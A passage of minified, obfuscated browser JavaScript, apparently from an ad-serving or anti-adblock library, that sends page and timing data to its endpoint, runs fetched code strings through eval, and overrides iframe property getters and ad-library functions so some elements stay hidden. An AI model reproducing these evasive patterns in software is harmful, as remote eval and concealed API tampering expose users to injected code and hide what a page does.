W=performance[UZ(0x9d1)](UZ(0xef0));if(0x0===W[UZ(0xb0f)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [M,F,A,J]=[0x0,0x0,0x0,0x0],[E,V,H,q,G,I]=[0x0,0x0,0x0,0x0,0x0,0x0];return W[UZ(0x2ef)](C=>{const Ua=UZ;M++,F+=C[Ua(0x9a1)],(0x0===E||E>C[Ua(0x9a1)])&&(E=C[Ua(0x9a1)]),H<C[Ua(0x9a1)]&&(H=C[Ua(0x9a1)]),C[Ua(0xed1)][Ua(0xde4)](K['A'][Ua(0x652)])&&(0x0,Q['EW'])(C[Ua(0xed1)])&&(0x0,Q['sH'])(C[Ua(0xed1)])[Ua(0x917)][Ua(0xde4)](K['A'][Ua(0x652)])&&(A++,J+=C[Ua(0x9a1)],(0x0===q||q>C[Ua(0x9a1)])&&(q=C[Ua(0x9a1)]),I<C[Ua(0x9a1)]&&(I=C[Ua(0x9a1)]));}),V=F/M,G=J/A,{'minRTT':E,'avgRTT':V,'maxRTT':H,'adshieldMinRTT':q,'adshieldAvgRTT':G,'adshieldMaxRTT':I};}catch(C){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),L[U9(0x8bb)](X,w,w);}static async[SC(0x8bb)](X,w,W){const UB=SC;this[UB(0x87e)]();const M=this[UB(0x30d)][UB(0x1e4)][UB(0xfd6)](E=>({...E,'timestamp':Math[UB(0x5ca)](E[UB(0x67c)]/0x3e8)})),F=z['A'][UB(0xe49)](JSON[UB(0x8fb)](M)),A=await(0x0,P['C8'])(this[UB(0x30d)][UB(0x672)],K['A'][UB(0x652)])?(0x0,P['XV'])(K['A'][UB(0x652)],0x0):K['A'][UB(0x652)],J=new URL(''[UB(0xd05)](A,UB(0xc9b)));return J[UB(0x3a7)][UB(0xe76)](UB(0x6be),K['A'][UB(0x6be)]),J[UB(0x3a7)][UB(0xe76)](UB(0x55d),X),J[UB(0x3a7)][UB(0xe76)](UB(0x9f8),w),J[UB(0x3a7)][UB(0xe76)](UB(0xbc1),W),J[UB(0x3a7)][UB(0xe76)](UB(0x7ec),location[UB(0x757)]),J[UB(0x3a7)][UB(0xe76)](UB(0x1003),(0x0,x['z3'])()[UB(0xac2)]()),J[UB(0x3a7)][UB(0xe76)](UB(0x8ad),(await(0x0,j['H4'])())[UB(0xac2)]()),J[UB(0x3a7)][UB(0xe76)](UB(0xa8e),O['A'][UB(0xf50)](0x10,0x10)),(await b['G'][UB(0xad6)](UB(0x7be),(0x0,Q['Wq'])({'protectUrlContext':this[UB(0x30d)][UB(0x672)],'url':J,'endpoint':A}),F))[UB(0x612)];}}T=L,(0x0,R['A'])(L,SC(0x30d),void 0x0),(0x0,R['A'])(L,SC(0xa32),X=>T[SC(0x30d)]=new T(X,N[SC(0xb28)])),(0x0,R['A'])(L,SC(0xb1b),(X,w)=>T[SC(0x30d)]=new T(X,N[SC(0x674)],w)),(0x0,R['A'])(L,SC(0x87e),()=>{const Uy=SC;T[Uy(0x30d)]||(T[Uy(0x30d)]=new T({'version':'v9','originalHostname':'_'}));});const v=X=>{const US=SC;let w=window;for(;w!==window[US(0xb3e)][US(0x9d5)];){w=w[US(0xd0b)][US(0x9d5)];try{X[US(0xa58)]=k,w[US(0x766)](X,'*');}catch(W){}}};},0xb:(S,U,t)=>{'use strict';t['d'](U,{'I':()=>z,'i':()=>b});var D=t(0x23b5),T=t(0x143c),h=t(0x14a1),R=t(0x6f7),Q=t(0x1d7d);const b=()=>{const UU=a2a;try{const s='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa24qia44q4a4a4awayrjnnn,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya2rjn4rkai';if(0x12===s[UU(0xb0f)])return null;const Y=(0x0,T['OC'])(decodeURI(s));if(!Y)throw UU(0x645);return Y;}catch(f){const x=UU(0xf42)[UU(0xd05)](f);return Q['A'][UU(0xe21)](x),null;}},z=(s,Y,f,x)=>{const Ut=a2a;s[Ut(0xa7d)](j=>Ut(0x76b)===j[Ut(0x4cb)]||Ut(0xf10)===j[Ut(0x4cb)]&&Y||Ut(0x5b7)===j[Ut(0x4cb)]&&Y&&f||Ut(0x601)===j[Ut(0x4cb)]&&!Y)[Ut(0x2ef)](j=>(u=>{const UD=Ut;try{const c=u[UD(0x262)][UD(0x463)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(P,O)=>(0x0,R['Wq'])({'protectUrlContext':x,'url':O,'endpoint':D['A'][UD(0x652)]}))[UD(0x463)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(P,O)=>(0x0,h['md'])(O));u[UD(0x5bb)]&&K(c),u[UD(0x822)]&&window[UD(0x628)](()=>K(c),u[UD(0x822)][UD(0xe94)]),u[UD(0xd07)]&&window[UD(0x7f7)](u[UD(0xd07)][UD(0x55d)],()=>K(c));}catch(P){console[UD(0xe21)](P);}})(j));},K=s=>{const UT=a2a;try{eval(s);}catch(Y){D['A'][UT(0x5d9)]&&console[UT(0xe21)](UT(0x8be),Y);}};},0xa83:(S,U,t)=>{'use strict';const Uh=a2a;t['d'](U,{'N2':()=>c,'je':()=>P,'lD':()=>u});var D=t(0x1d7d),T=t(0xbb5);const h=Uh(0x50b),R={'querySelectorAll':()=>[]},Q={'postMessage':()=>null,'document':R,'parent':window};function b(){const UR=Uh;safe[UR(0xa13)]();const O=Object[UR(0x280)](HTMLIFrameElement[UR(0xd60)],UR(0xce3));Object[UR(0x20b)](HTMLIFrameElement[UR(0xd60)],UR(0xce3),{'get':function(){const UQ=UR;if(this[UQ(0x56c)](h))return Q;for(var m=arguments[UQ(0xb0f)],N=new Array(m),L=0x0;L<m;L++)N[L]=arguments[L];return O[UQ(0x4a0)][UQ(0x21a)](this,...N);}});const k=Object[UR(0x280)](HTMLIFrameElement[UR(0xd60)],UR(0xd0a));Object[UR(0x20b)](HTMLIFrameElement[UR(0xd60)],UR(0xd0a),{'get':function(){const Ub=UR;if(this[Ub(0x56c)](h))return R;for(var m=arguments[Ub(0xb0f)],N=new Array(m),L=0x0;L<m;L++)N[L]=arguments[L];return k[Ub(0x4a0)][Ub(0x21a)](this,...N);}});}function z(O){const Uz=Uh;O[Uz(0xe7b)](h,'');}function K(){const UK=Uh,O=navigator[UK(0x946)][UK(0x714)]();return![UK(0xbd9),UK(0xd86),UK(0x56a),UK(0xeca),UK(0x6e1),UK(0x847)][UK(0x27b)](k=>O[UK(0xf9b)](k))&&[UK(0xe61),UK(0x9b6)][UK(0x27b)](k=>O[UK(0xf9b)](k));}function s(O,k){return generateSafePromise((m,N)=>{const Us=a2a;let L=0x0;O[Us(0x2ef)](v=>{const UY=Us;v[UY(0x9f6)](X=>{const Uf=UY;k(X)&&m(!0x0),++L===O[Uf(0xb0f)]&&m(!0x1);})[UY(0x862)](N);});});}function Y(O){const Ux=Uh,k=/__#\{(.*?)\}#__/gi,m=[];let N=0x0,L=null;for(;null!==(L=k[Ux(0x8af)](O));)m[Ux(0xa68)](O[Ux(0x8bd)](N,L[Ux(0x8a9)])),m[Ux(0xa68)](f(L[0x1])),N=L[Ux(0x8a9)]+L[0x0][Ux(0xb0f)];return m[Ux(0xa68)](O[Ux(0x8bd)](N)),m[Ux(0x9fb)]('');}function f(O){const Uj=Uh;try{const k=eval(O);return null===k?Uj(0xb0e):void 0x0===k?Uj(0xc14):k[Uj(0xac2)]();}catch(m){return console[Uj(0xe21)](m),m[Uj(0xac2)]();}}function x(O){const Uu=Uh;[Uu(0x2e6),Uu(0x809),Uu(0x5b3),Uu(0x7ca),Uu(0x477),Uu(0x2d1),Uu(0x1055),Uu(0xa6a),Uu(0xa75),Uu(0x375),Uu(0x469)][Uu(0x27b)](k=>location[Uu(0x4c6)][Uu(0xdb5)](k))&&Object[Uu(0x20b)](O,Uu(0xcaa),{'get':function(){return 0x8;}});}const j=(O,k,m)=>{const Uc=Uh;let N={'targeting':{}};const L={'addService':()=>L,'defineSizeMapping':()=>L,'getAdUnitPath':()=>O,'getOutOfPage':()=>Uc(0xb19)===k,'getResponseInformation':()=>L,'getSlotElementId':()=>m,'setCollapseEmptyDiv':()=>L,'setConfig':v=>(N={...N,...v},L),'getConfig':v=>N[v],'setTargeting':(v,X)=>(N[Uc(0xc73)][v]=X,L),'clearTargeting':()=>(N[Uc(0xc73)]={},L),'getTargeting':v=>{const UP=Uc;var X;return null!==(X=N[UP(0xc73)][v])&&void 0x0!==X?X:[];},'getTargetingKeys':()=>Object[Uc(0x725)](N[Uc(0xc73)]),'getTargetingMap':()=>N[Uc(0xc73)],'setForceSafeFrame':v=>L};return L;};function u(O){const UO=Uh;window[UO(0x404)]=window[UO(0x404)]||{},window[UO(0x404)][UO(0xadc)]=window[UO(0x404)][UO(0xadc)]||[];const k=function(){const Uk=UO,m=window[Uk(0x404)][Uk(0x452)];window[Uk(0x404)][Uk(0x452)]=function(N,L){const Um=Uk;if(L===window[Um(0x404)][Um(0xd91)][Um(0x4ef)][Um(0x1ea)]||O[Um(0x27b)](W=>N[Um(0x714)]()[Um(0xf9b)](W[Um(0x714)]())))return D['A'][Um(0x5d9)](Um(0xfc4),N),j(N,Um(0xb19),Um(0x1025));for(var v=arguments[Um(0xb0f)],X=new Array(v>0x2?v-0x2:0x0),w=0x2;w<v;w++)X[w-0x2]=arguments[w];return m[Um(0x21a)](this,N,L,...X);};};try{window[UO(0x404)][UO(0xadc)][UO(0xbd7)](k);}catch(m){D['A'][UO(0xe21)](UO(0x2b0)+m),window[UO(0x404)][UO(0xadc)][UO(0xa68)](k),window[UO(0x404)][UO(0xadc)][UO(0xa68)](()=>{const UN=UO,N=window[UN(0x404)][UN(0xdc7)]()[UN(0xa6b)]()[UN(0xa7d)](L=>L[UN(0x1050)]())[UN(0xa7d)](L=>L[UN(0x8c7)]()[UN(0x714)]()[UN(0xf9b)](UN(0x1025)));N[UN(0xb0f)]>0x0&&(D['A'][UN(0x5d9)](UN(0x2d3)+N[UN(0xfd6)](L=>L[UN(0x8c7)]())[UN(0x9fb)](',\x20')),window[UN(0x404)][UN(0xe4b)](N));});}}function c(O){const UL=Uh;if(0x0===O[UL(0xb0f)])return;window[UL(0x404)]=window[UL(0x404)]||{},window[UL(0x404)][UL(0xadc)]=window[UL(0x404)][UL(0xadc)]||[];const k=function(){const Uv=UL,m=window[Uv(0x404)][Uv(0x2d6)];window[Uv(0x404)][Uv(0x2d6)]=function(N,L,v){const UX=Uv,X=O[UX(0xa7d)](M=>N[UX(0xf9b)](M));if(X[UX(0xb0f)]>0x0)return D['A'][UX(0x5d9)](UX(0x723),N,UX(0x4a1),X[UX(0x9fb)](',\x20'),']'),j(N,L,v);for(var w=arguments[UX(0xb0f)],W=new Array(w>0x3?w-0x3:0x0),g=0x3;g<w;g++)W[g-0x3]=arguments[g];return m[UX(0x21a)](this,N,L,v,...W);};};try{window[UL(0x404)][UL(0xadc)][UL(0xbd7)](k);}catch(m){D['A'][UL(0xe21)](UL(0x2b0)+m),window[UL(0x404)][UL(0xadc)][UL(0xa68)](k),window[UL(0x404)][UL(0xadc)][UL(0xa68)](()=>{const Uw=UL,N=window[Uw(0x404)][Uw(0xdc7)]()[Uw(0xa6b)]()[Uw(0xa7d)](L=>O[Uw(0x27b)](v=>L[Uw(0x8c7)]()[Uw(0xf9b)](v)));N[Uw(0xb0f)]>0x0&&(D['A'][Uw(0x5d9)](Uw(0xbca)+N[Uw(0xfd6)](L=>L[Uw(0x8c7)]())[Uw(0x9fb)](',\x20')),window[Uw(0x404)][Uw(0xe4b)](N));});}}function P(){const UW=Uh;(arguments[UW(0xb0f)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[UW(0xef7)])[UW(0x2ef)](O=>{const Ug=UW;window[O]=window[O]||{},window[O][Ug(0x707)]=window[O][Ug(0x707)]||[],window[O][Ug(0x707)][Ug(0xa68)](function(){const UF=Ug,k=function(m){const UM=a2a;try{m&&UM(0x81c)==typeof m[UM(0xf3b)]&&(D['A'][UM(0x5d9)](UM(0x383)[UM(0xd05)](O),m[UM(0xf3b)]),setTimeout(()=>m[UM(0xf3b)]([]),0x0)),D['A'][UM(0x5d9)](UM(0x1000)[UM(0xd05)](O),m);}catch(N){D['A'][UM(0xe21)](UM(0x71b)[UM(0xd05)](O),N);}return Promise[UM(0x9f7)]({'bids':[],'timedOut':[],'auctionId':null});};k[UF(0xb84)]=function(m){const Uo=UF;return Uo(0x81c)!=typeof m||D['A'][Uo(0x5d9)](''[Uo(0xd05)](O,Uo(0xbd0))[Uo(0xd05)](m)),m;},window[O][UF(0x400)]=k,window[O][UF(0xc40)]=function(){const UA=UF;D['A'][UA(0x5d9)](UA(0xa82)[UA(0xd05)](O,UA(0xf86)));},window[O][UF(0xc4b)]=function(){const UJ=UF;D['A'][UJ(0x5d9)](UJ(0xa82)[UJ(0xd05)](O,UJ(0x55e)));},window[O][UF(0x66d)]=function(){const Ui=UF;return D['A'][Ui(0x5d9)](Ui(0xa82)[Ui(0xd05)](O,Ui(0xe97))),{};};});});}},0x1b34:(S,U,D)=>{'use strict';const UE=a2a;D['d'](U,{'aX':()=>R,'uD':()=>Q});var T=D(0x4c5);const h=UE(0xf08);function R(){const UV=UE,b=T['A'][UV(0x4a0)](h);return b?UV(0x36c)===b:void 0x0;}function Q(b){const Un=UE;T['A'][Un(0x1077)](h,b[Un(0xac2)]());}},0x1ce9:(S,U,D)=>{'use strict';const UH=a2a;D['d'](U,{'A':()=>z});var T=D(0x2125),h=D(0x6f7),R=D(0x261a),Q=D(0x18f7),b=D(0x1974);class z{static[UH(0xb12)](K){const Ue=UH;if(!K[Ue(0x393)])return 0x0;let Y;for(Y=0x0;Y<K[Ue(0x393)][Ue(0x523)][Ue(0xb0f)]&&K[Ue(0x393)][Ue(0x523)][Y]!==K;Y++);return Y;}static[UH(0x6e9)](){const Uq=UH;let K=arguments[Uq(0xb0f)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return K[Uq(0x2f7)]!==K[Uq(0xb3e)];}catch(Y){return!0x0;}}static[UH(0xdfd)](){const Ul=UH;if(void 0x0!==z[Ul(0x44c)])return z[Ul(0x44c)];if(!z[Ul(0x6e9)]())return z[Ul(0x44c)]=!0x1,!0x1;if(window[Ul(0x1051)][Ul(0x757)][Ul(0xde4)](Ul(0x360))||(0x0,h['EW'])(window[Ul(0x1051)][Ul(0x757)]))return z[Ul(0x44c)]=!0x0,!0x0;try{if((window[Ul(0x1051)][Ul(0x757)][Ul(0xf9b)]('#')?window[Ul(0x1051)][Ul(0x757)][Ul(0x8bd)](0x0,window[Ul(0x1051)][Ul(0x757)][Ul(0xd98)]('#')):window[Ul(0x1051)][Ul(0x757)])===(window[Ul(0xd0b)][Ul(0x1051)][Ul(0x757)][Ul(0xf9b)]('#')?window[Ul(0xd0b)][Ul(0x1051)][Ul(0x757)][Ul(0x8bd)](0x0,window[Ul(0xd0b)][Ul(0x1051)][Ul(0x757)][Ul(0xd98)]('#')):window[Ul(0xd0b)][Ul(0x1051)][Ul(0x757)]))return z[Ul(0x44c)]=!0x0,!0x0;}catch(K){}return z[Ul(0x44c)]=!0x1,!0x1;}static[UH(0xdde)](){const Ud=UH;if(!this[Ud(0x6e9)]())return!0x1;try{return window[Ud(0xd0b)][Ud(0x1051)][Ud(0x757)],!0x1;}catch(K){return!0x0;}}static[UH(0x2c7)](K){const UG=UH,Y=UG(0xca4);let f=K[Y];return f||(f=Q['A'][UG(0x406)](),K[Y]=f),f;}static[UH(0x458)](K){const UI=UH,Y=document[UI(0x55a)](UI(0x642)),f=R['A'][UI(0x4a0)]()[UI(0xf3c)][UI(0x4a0)][UI(0x21a)](K);for(let x=0x0;x<f[UI(0xb0f)];x++){const j=f[x];R['A'][UI(0x4a0)]()[UI(0x29a)][UI(0x21a)](Y,j[UI(0xed1)],j[UI(0xc68)]);}return R['A'][UI(0x4a0)]()[UI(0x4d0)][UI(0x1077)][UI(0x21a)](Y,R['A'][UI(0x4a0)]()[UI(0x4d0)][UI(0x4a0)][UI(0x21a)](K)),Y;}static[UH(0x8d6)](K,Y){const Up=UH;Y[Up(0xcc9)]?R['A'][Up(0x4a0)]()[Up(0x8f1)][Up(0x21a)](Y[Up(0xdd6)],K,Y[Up(0xcc9)]):R['A'][Up(0x4a0)]()[Up(0x909)][Up(0x21a)](Y[Up(0xdd6)],K);}static async[UH(0xee2)](K,Y){const UC=UH;if(R['A'][UC(0x4a0)]()[UC(0xe01)][UC(0x21a)](K,UC(0xb1f))&&!R['A'][UC(0x4a0)]()[UC(0xe01)][UC(0x21a)](K,UC(0x81b))){const f=(0x0,b['c'])(x=>{const Ur=UC;R['A'][Ur(0x4a0)]()[Ur(0x89d)][Ur(0x21a)](K,Ur(0xe71),()=>{x();}),R['A'][Ur(0x4a0)]()[Ur(0x89d)][Ur(0x21a)](K,Ur(0xe21),()=>{x();});});return Y[UC(0x393)][UC(0x799)](K,Y),f;}return Y[UC(0x393)][UC(0x799)](K,Y),(0x0,b['c'])(x=>x());}static async[UH(0x287)](K,Y){const t0=UH;if(R['A'][t0(0x4a0)]()[t0(0xe01)][t0(0x21a)](Y,t0(0xb1f))&&!R['A'][t0(0x4a0)]()[t0(0xe01)][t0(0x21a)](Y,t0(0x81b))){const f=(0x0,b['c'])(x=>{const t1=t0;R['A'][t1(0x4a0)]()[t1(0x89d)][t1(0x21a)](Y,t1(0xe71),()=>{x();}),R['A'][t1(0x4a0)]()[t1(0x89d)][t1(0x21a)](Y,t1(0xe21),()=>{x();});});return R['A'][t0(0x4a0)]()[t0(0x909)][t0(0x21a)](K,Y),f;}return R['A'][t0(0x4a0)]()[t0(0x909)][t0(0x21a)](K,Y),(0x0,b['c'])(x=>x());}}(0x0,T['A'])(z,UH(0x44c),void 0x0);},0x4c5:(S,U,D)=>{'use strict';const t2=a2a;D['d'](U,{'A':()=>R});var T=D(0x2125);const h=0x1f40;class R{static[t2(0xa67)](b){const t3=t2;this[t3(0x218)]=b;}static[t2(0x4a0)](b){const t4=t2;let z=!(arguments[t4(0xb0f)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],K=arguments[t4(0xb0f)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:t4(0x918);try{return z&&(b=Q(b)),window[K][t4(0x7e3)](b);}catch(s){return'';}}static[t2(0x1077)](b,z){const t5=t2;let K=!(arguments[t5(0xb0f)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],s=arguments[t5(0xb0f)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:t5(0x918);try{if(K&&(b=Q(b)),!this[t5(0x218)])return window[s][t5(0xd2c)](b,z);(async function(){const ty=t5,{enableGpp:Y=!0x1}={},f=await function(j){const {tcfTimeoutMs:u=h,requireTcString:c=!0x0}=j||{};return new Promise(async(P,O)=>{const t9=a2a;try{var k,m;await(function(){const t6=a2a;let X=arguments[t6(0xb0f)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:h;return new Promise((w,W)=>{const t7=t6,g=Date[t7(0xbf0)](),M=()=>{const t8=t7;t8(0x81c)!=typeof window[t8(0xdf0)]?Date[t8(0xbf0)]()-g>X?W(new Error(t8(0x7f9))):setTimeout(M,0x32):w(window[t8(0xdf0)]);};M();});}(u));let N=!0x1;const L=X=>!(!X||t9(0x4e7)!==X[t9(0x3be)]&&t9(0xa08)!==X[t9(0x3be)]||c&&!X[t9(0x593)]),v=(X,w)=>{const tZ=t9;if(w&&!N&&L(X)){N=!0x0;try{var W,g;null===(W=(g=window)[tZ(0xdf0)])||void 0x0===W||W[tZ(0x21a)](g,tZ(0xe55),0x2,()=>{},X[tZ(0xb6f)]);}catch{}P(X);}};null===(k=(m=window)[t9(0xdf0)])||void 0x0===k||k[t9(0x21a)](m,t9(0x7f7),0x2,v),setTimeout(()=>{const ta=t9;N||O(new Error(ta(0x28f)));},u);}catch(X){O(X);}});}();if(!function(j){const tB=a2a;var u,c;return!!(null!==(u=null===(c=j[tB(0xf7f)])||void 0x0===c?void 0x0:c[tB(0x684)])&&void 0x0!==u?u:{})[0x1];}(f))throw new Error(ty(0x2a3));let x;if(Y)try{x=await(function(){const tS=ty;let j=arguments[tS(0xb0f)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((u,c)=>{const tU=tS,P=Date[tU(0xbf0)](),O=()=>{const tt=tU;tt(0x81c)!=typeof window[tt(0xacc)]?Date[tt(0xbf0)]()-P>j?c(new Error(tt(0x241))):setTimeout(O,0x32):((()=>{const tD=tt;try{var k,m,N,L;null===(k=(m=window)[tD(0xacc)])||void 0x0===k||k[tD(0x21a)](m,tD(0x7f7),(v,X)=>{const tT=tD;X&&v&&(tT(0xab8)===v[tT(0x471)]||tT(0xa0d)===v[tT(0x471)])&&u(v);}),null===(N=(L=window)[tD(0xacc)])||void 0x0===N||N[tD(0x21a)](L,tD(0x773),(v,X)=>{const th=tD;X&&v&&u({'eventName':th(0xda1),'data':v});});}catch{}})());};O();});}());}catch(j){console[ty(0x106b)](j);}return{'result':await Promise[ty(0x9f7)]((u=>{const tR=ty;let {tcData:c,gppInfo:P}=u;window[s][tR(0xd2c)](b,z);})({'tcData':f,'gppInfo':x})),'tcData':f,'gppInfo':x};}()[t5(0x862)](Y=>{}));}catch(Y){}}static[t2(0xc31)](b){const tQ=t2;let z=!(arguments[tQ(0xb0f)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],K=arguments[tQ(0xb0f)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:tQ(0x918);try{return z&&(b=Q(b)),window[K][tQ(0x2c4)](b);}catch(s){}}}(0x0,T['A'])(R,t2(0x218),!0x1);const Q=b=>''[t2(0xd05)](window[t2(0x1051)][t2(0x9a3)],t2(0x89a))[t2(0xd05)](btoa(b));},0x1fbd:(S,U,D)=>{'use strict';D['d'](U,{'B3':()=>b,'I1':()=>h,'Nq':()=>Q});let T=!0x1;function h(){return T;}const R=()=>{T=!0x0;};function Q(){const tb=a2a;window[tb(0x7f7)](tb(0x44d),R);}function b(){const tz=a2a;window[tz(0xe55)](tz(0x44d),R);}},0xbb5:(S,U,D)=>{'use strict';const tK=a2a;D['d'](U,{'A':()=>R});const T={'HTMLIFrameElement_contentWindow':()=>Object[tK(0x280)](HTMLIFrameElement[tK(0xd60)],tK(0xce3)),'XMLHttpRequest_open':()=>Q(window,tK(0xf0a),tK(0xf1b)),'Window_decodeURIComponent':()=>Q(window,tK(0xe88),tK(0x1e3)),'Window_fetch':()=>Q(window,tK(0xe88),tK(0x22b)),'Element_setAttribute':()=>Q(window,tK(0xdc2),tK(0xe7b)),'EventTarget_addEventListener':()=>Q(window,tK(0x6a2),tK(0x7f7))},h=tK(0xfbb)+window[tK(0x56d)](window[tK(0x1051)][tK(0x757)]),R={'get'(){const ts=tK;return this[ts(0xa13)](),window[h];},'collectOne'(b){window[h]=window[h]||{},window[h][b]||(window[h][b]=T[b]());},'collect'(){const tY=tK;window[h]=window[h]||{};for(const [b,z]of Object[tY(0x64a)](T))window[h][b]||(window[h][b]=z());}};function Q(b,z,K){const tf=tK;var s,Y,f;return tf(0x9d5)===z[tf(0x714)]()?b[K]:tf(0x399)===z?null===(s=b[tf(0x399)])||void 0x0===s?void 0x0:s[K]:tf(0xc38)===z?null===(Y=b[tf(0xc38)])||void 0x0===Y?void 0x0:Y[K]:null===(f=b[z])||void 0x0===f||null===(f=f[tf(0xd60)])||void 0x0===f?void 0x0:f[K];}},0x1974:(S,U,D)=>{'use strict';function T(h){const tx=a2a,R=(Q,b)=>{h(Q,b);};return R[tx(0xac2)]=()=>tx(0x516),new Promise(R);}D['d'](U,{'c':()=>T});},0x758:(S,U,D)=>{'use strict';const tu=a2a;D['d'](U,{'G':()=>R});var T=D(0x1974);class h{constructor(Q,b){const tj=a2a;this[tj(0x4ab)]=Q,this[tj(0x612)]=b;}}class R{static[tu(0xad6)](Q,b){const tc=tu;let z=arguments[tc(0xb0f)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,T['c'])((K,s)=>{const tP=tc;try{const Y=new XMLHttpRequest();Y[tP(0xd0e)]=f=>{const tO=tP;0x4===Y[tO(0xce5)]&&K(new h(Y[tO(0x4ab)],Y[tO(0x3c3)]));},Y[tP(0xf1b)](Q,b),Y[tP(0xa9d)](z);}catch(f){s(f);}});}}},0x197c:(S,U,D)=>{'use strict';D['d'](U,{'Y':()=>z,'p':()=>K});var T=D(0x23b5),h=D(0xbb5),R=D(0x6f7);let Q=null,b=!0x1;function z(Y){const tk=a2a;if(null===Q){Q=document[tk(0x55a)](tk(0x1078)),Q[tk(0xd78)][tk(0x678)](tk(0x80a),'0'),Q[tk(0xd78)][tk(0x678)](tk(0x3f8),'0'),Q[tk(0xd78)][tk(0x678)](tk(0x505),tk(0x482)),Q[tk(0xd78)][tk(0x678)](tk(0x7e0),tk(0x8c0)),h['A'][tk(0x4a0)]()[tk(0x29a)][tk(0x21a)](Q,tk(0x249),tk(0xfec));const f=(0x0,R['Wq'])({'protectUrlContext':Y,'url':T['A'][tk(0x652)]+tk(0x8e5),'endpoint':T['A'][tk(0x652)]});h['A'][tk(0x4a0)]()[tk(0x29a)][tk(0x21a)](Q,tk(0xfef),tk(0xbe2)[tk(0xd05)](f,tk(0x3d8)));const x=j=>{const tm=tk;tm(0x1049)===j[tm(0xaf2)][tm(0x55d)]&&(b=!0x0,window[tm(0xe55)](tm(0xbc1),x));};window[tk(0x7f7)](tk(0xbc1),x),document[tk(0x1005)][tk(0x8f9)](Q);}return Q;}const K=async(Y,f)=>new Promise(async(x,j)=>{const tN=a2a,u=z(Y);for(;!b;)await new Promise(k=>setTimeout(k,0x7b));const P=h['A'][tN(0x4a0)]()[tN(0x8ea)][tN(0x4a0)][tN(0x21a)](u,window);if(!P)return x(!0x0);const O=new MessageChannel();O[tN(0xc2b)][tN(0x9d3)]=k=>{const tL=tN;x(k[tL(0xaf2)]);},P[tN(0x766)]({'type':tN(0x954),'src':f},'*',[O[tN(0xfe1)]]);});},0x1fae:(S,U,D)=>{'use strict';const tv=a2a;D['d'](U,{'Bo':()=>O,'VS':()=>P,'pI':()=>k,'sU':()=>v,'ts':()=>X,'v5':()=>L,'xP':()=>w,'yu':()=>N});var T=D(0x6f7);const R=[tv(0x104e),tv(0xd61),tv(0x978),tv(0x540),tv(0x71d),tv(0x95e),tv(0x781),tv(0x455),tv(0xd8f),tv(0xedc),tv(0x962),tv(0xfd5),tv(0xeb3),tv(0x749),tv(0xdfa),tv(0xd83),tv(0x2f1),tv(0x495),tv(0x6c5),tv(0x708),tv(0x1043),tv(0x552),tv(0x7a6),tv(0xe8d),tv(0x62c),tv(0xfaa),tv(0x229),tv(0x8d2),tv(0xe0f),tv(0x656),tv(0x270),tv(0x59f),tv(0x9ef),tv(0x2e5),tv(0xeb5),tv(0xb9a),tv(0x6ce),tv(0xb15),tv(0xf72),tv(0x545),tv(0x712),tv(0xfdc),tv(0xa9e),tv(0x875),tv(0x58d),tv(0x9dd),tv(0x336),tv(0x683),tv(0xc94),tv(0xd66),tv(0xad7),tv(0xf22),tv(0xdfa),tv(0xbf4),tv(0x9d2),tv(0xf23),tv(0xe53),tv(0x29c),tv(0x4f8),tv(0x3d7),tv(0xcee),tv(0xe0d),tv(0x93b),tv(0x9ca),tv(0x4e6),tv(0x580),tv(0x83f),tv(0x48e),tv(0xf05),tv(0xd99),tv(0xecd),tv(0x2d0),tv(0x222),tv(0xbf6),tv(0x3b5),tv(0x4e1),tv(0x581),tv(0xd72),tv(0xd55),t